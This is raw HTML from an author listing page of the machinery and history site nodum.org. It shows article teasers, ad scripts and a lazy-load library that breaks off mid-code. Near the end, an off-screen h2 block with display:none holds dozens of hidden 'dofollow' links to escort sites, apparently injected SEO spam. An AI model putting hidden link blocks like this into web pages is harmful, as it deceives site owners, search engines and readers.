<span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-21T20:51:22+00:00" >2024-10-21</time></span><div class="td-module-comments"><a href="https://nodum.org/neoplan-jumbocruiser-the-largest-double-decker/#respond">0</a></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/what-happend-to-skoda-logo/" rel="bookmark" class="td-image-wrap" title="Why Škoda is replacing its winged arrow logo with a wordmark?"><img width="324" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Why Škoda is replacing its winged arrow logo with a wordmark?" data-src="https://nodum.org/wp-content/uploads/2024/10/skodaelroq243-324x160.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2024/10/skodaelroq243-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2024/10/skodaelroq243-533x261.jpg.webp 533w" data-sizes="auto" data-eio-rwidth="324" data-eio-rheight="160" /><noscript><img width="324" height="160" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2024/10/skodaelroq243-324x160.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2024/10/skodaelroq243-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2024/10/skodaelroq243-533x261.jpg.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Why Škoda is replacing its winged arrow logo with a wordmark?" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a></div><h3 class="entry-title td-module-title"><a href="https://nodum.org/what-happend-to-skoda-logo/" rel="bookmark" title="Why Škoda is replacing its winged arrow logo with a wordmark?">Why Škoda is replacing its winged arrow logo with a wordmark?</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-21T20:23:16+00:00" >2024-10-21</time></span><div class="td-module-comments"><a href="https://nodum.org/what-happend-to-skoda-logo/#respond">0</a></div></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/dolphin-pelorus-jack/" rel="bookmark" class="td-image-wrap" title="Pelorus Jack &#8211; dolphin from the sailing history books"><img width="324" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Pelorus Jack &#8211; dolphin from the sailing history books" data-src="https://nodum.org/wp-content/uploads/2023/11/pelorusjack23-324x160.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2023/11/pelorusjack23-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2023/11/pelorusjack23-533x261.jpg.webp 533w" data-sizes="auto" data-eio-rwidth="324" data-eio-rheight="160" /><noscript><img width="324" height="160" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2023/11/pelorusjack23-324x160.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2023/11/pelorusjack23-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2023/11/pelorusjack23-533x261.jpg.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Pelorus Jack &#8211; dolphin from the sailing history books" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/incredible-history/" class="td-post-category">Incredible History</a></div><h3 class="entry-title td-module-title"><a href="https://nodum.org/dolphin-pelorus-jack/" rel="bookmark" title="Pelorus Jack &#8211; dolphin from the sailing history books">Pelorus Jack &#8211; dolphin from the sailing history books</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-06T00:28:26+00:00" >2023-11-06</time></span><div class="td-module-comments"><a href="https://nodum.org/dolphin-pelorus-jack/#respond">0</a></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/fender-mounted-mirrors/" rel="bookmark" class="td-image-wrap" title="Why some cars had fender-mounted side mirrors?"><img width="324" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Why some cars had fender-mounted side mirrors?" data-src="https://nodum.org/wp-content/uploads/2022/10/datsun22-324x160.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2022/10/datsun22-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2022/10/datsun22-533x261.jpg.webp 533w" data-sizes="auto" data-eio-rwidth="324" data-eio-rheight="160" /><noscript><img width="324" height="160" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2022/10/datsun22-324x160.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2022/10/datsun22-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2022/10/datsun22-533x261.jpg.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Why some cars had fender-mounted side mirrors?" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a></div><h3 class="entry-title td-module-title"><a href="https://nodum.org/fender-mounted-mirrors/" rel="bookmark" title="Why some cars had fender-mounted side mirrors?">Why some cars had fender-mounted side mirrors?</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-05T18:44:29+00:00" >2023-11-05</time></span><div class="td-module-comments"><a href="https://nodum.org/fender-mounted-mirrors/#respond">0</a></div></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/peugeot-406-coupe/" rel="bookmark" class="td-image-wrap" title="Peugeot 406 Coupé was almost a Fiat"><img width="324" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Peugeot 406 Coupé was almost a Fiat" data-src="https://nodum.org/wp-content/uploads/2023/03/peug406c214-324x160.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2023/03/peug406c214-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2023/03/peug406c214-533x261.jpg.webp 533w" data-sizes="auto" data-eio-rwidth="324" data-eio-rheight="160" /><noscript><img width="324" height="160" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2023/03/peug406c214-324x160.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2023/03/peug406c214-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2023/03/peug406c214-533x261.jpg.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Peugeot 406 Coupé was almost a Fiat" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a></div><h3 class="entry-title td-module-title"><a href="https://nodum.org/peugeot-406-coupe/" rel="bookmark" title="Peugeot 406 Coupé was almost a Fiat">Peugeot 406 Coupé was almost a Fiat</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-06T19:48:37+00:00" >2023-03-06</time></span><div class="td-module-comments"><a href="https://nodum.org/peugeot-406-coupe/#respond">0</a></div></div></div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://nodum.org/author/admin/page/2/" class="page" title="2">2</a><a href="https://nodum.org/author/admin/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://nodum.org/author/admin/page/18/" class="last" title="18">18</a><a href="https://nodum.org/author/admin/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 18</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Nodum.org &#8211; a website about interesting machines, equipment and people.&nbsp;</span></p><p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Advertising, suggestions and questions &#8211; <a data-mce-href="mailto:info@nodum.lt" href="mailto:info@nodum.lt">info@nodum.lt</a></span></p></div></aside>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_1_696971cd70402_rand td_block_template_1 "><style>/* custom css */
.td_uid_1_696971cd70402_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696971cd70402_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div><div class="td_block_wrap td_block_9 td_block_widget td_uid_2_696971cd70696_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_2_696971cd70696" ><script type="litespeed/javascript">var block_td_uid_2_696971cd70696=new tdBlock();block_td_uid_2_696971cd70696.id="td_uid_2_696971cd70696";block_td_uid_2_696971cd70696.atts='{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_696971cd70696_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_696971cd70696_rand","tdc_css_class_style":"td_uid_2_696971cd70696_rand_style"}';block_td_uid_2_696971cd70696.td_column_number="1";block_td_uid_2_696971cd70696.block_type="td_block_9";block_td_uid_2_696971cd70696.post_count="5";block_td_uid_2_696971cd70696.found_posts="172";block_td_uid_2_696971cd70696.header_color="#";block_td_uid_2_696971cd70696.ajax_pagination_infinite_stop="";block_td_uid_2_696971cd70696.max_num_pages="35";tdBlocksArray.push(block_td_uid_2_696971cd70696)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_2_696971cd70696 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/german-ww2-tank-coating/" rel="bookmark" title="Why German WW2 tanks featured this weird ridged surface?">Why German WW2 tanks featured this weird ridged surface?</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/military-machinery/" class="td-post-category">Military Machinery</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T13:46:09+00:00" >2019-11-15</time></span><div class="td-module-comments"><a href="https://nodum.org/german-ww2-tank-coating/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/284-tonnes-against-one-porsche-no-sweat-no-drama-video/" rel="bookmark" title="284 tonnes against one Porsche &#8211; no sweat, no drama (Video)">284 tonnes against one Porsche &#8211; no sweat, no drama (Video)</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-19T16:25:36+00:00" >2017-05-19</time></span><div class="td-module-comments"><a href="https://nodum.org/284-tonnes-against-one-porsche-no-sweat-no-drama-video/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/sailplane-with-ambitions-glider-is-going-to-try-reaching-the-edge-of-space-video/" rel="bookmark" title="Sailplane with ambitions &#8211; glider is going to try reaching the edge of space (Video)">Sailplane with ambitions &#8211; glider is going to try reaching the edge of space...</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/aviation/" class="td-post-category">Aviation</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-18T14:25:00+00:00" >2017-06-18</time></span><div class="td-module-comments"><a href="https://nodum.org/sailplane-with-ambitions-glider-is-going-to-try-reaching-the-edge-of-space-video/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/car-prototype-camouflage/" rel="bookmark" title="Why new car prototypes are camouflaged during testing?">Why new car prototypes are camouflaged during testing?</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:23:12+00:00" >2019-11-15</time></span><div class="td-module-comments"><a href="https://nodum.org/car-prototype-camouflage/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/boat-steering-wheel-side/" rel="bookmark" title="Why steering wheels in boats are usually on the right? And what is port and starboard?">Why steering wheels in boats are usually on the right? And what is port...</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/watercraft/" class="td-post-category">Watercraft</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-20T21:20:52+00:00" >2020-09-20</time></span><div class="td-module-comments"><a href="https://nodum.org/boat-steering-wheel-side/#respond">0</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696971cd70696" data-td_block_id="td_uid_2_696971cd70696"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696971cd70696" data-td_block_id="td_uid_2_696971cd70696"><i class="td-icon-font td-icon-menu-right"></i></a></div></div>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_696971cd71727_rand td_block_template_1 "><style>/* custom css */
.td_uid_3_696971cd71727_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696971cd71727_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_4_696971cd71883_rand td_block_template_1 "><style>/* custom css */
.td_uid_4_696971cd71883_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_696971cd71883_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div></div></div></div></div></div><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span8"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><h4 class="block-title"><span>About Nodum</h4><p style="font-size: 16px;
font-weight: 100;">Nodum.org - a website about people, interesting machinery, facts and places. Articles cover everything from the smallest tools that you use in your home to the largest ones that are used in mining, agriculture and warfare. And, of course, the most important tool of all - human mind.
You can reach us via our Facebook page or email <a href="mailto:info@nodum.lt">info@nodum.lt</a></p>
<br>
<img src="[data-uri]" alt="nodum.org" data-src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" decoding="async" class="lazyload" data-eio-rwidth="327" data-eio-rheight="49"><noscript><img src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" alt="nodum.org" data-eio="l"></noscript></div></aside></div><div class="td-pb-span4"></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1472"><a href="https://nodum.org/about-us/">About</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Nodum.org | All rights reserved | Solution: <a href="https://sbyte.lt/">Sbyte.lt</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type="text/css" media="screen">/* custom css theme panel */
.td-block-title-wrap {
    display: none !important;
}
.sf-menu > li > a {
    padding: 0 10px !important;
}
.widget_recent_entries li a {
    font-weight: 100 !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    text-transform: none !important;
}</style> <script id="eio-lazy-load-js-before" type="litespeed/javascript">var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1}</script> <h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow">Ataşehir Escort</a></h2>
 <script></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function 